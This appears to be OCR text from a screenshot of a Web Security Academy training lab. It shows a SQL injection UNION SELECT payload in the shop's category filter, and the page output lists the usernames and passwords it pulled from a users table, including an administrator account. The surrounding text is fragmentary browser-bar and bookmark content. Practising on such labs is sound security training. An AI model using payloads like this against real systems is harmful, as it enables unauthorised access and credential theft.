 https://0a4900070385a194c3342509003b0006.web-security-academy.net/filter?category=Gifts' UNION SELECT us
Bur 1 ABP
Introdução Google Unable to Detect a Gra... Introdução à Program... Marcelo Pedro dos Sa... Dropbox - Cálculo N1 ... Ambiente Virtual de A... SIG@UFRPE Bloggif : Redimension...
SHOP
Gifts' UNION SELECT username_jmfatb, password_ueihrq
FROM users_yqznnl--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
wiener
wud989wbxrg3fdh0fc6m
administrator
7aasopowcdoj8xk9syyv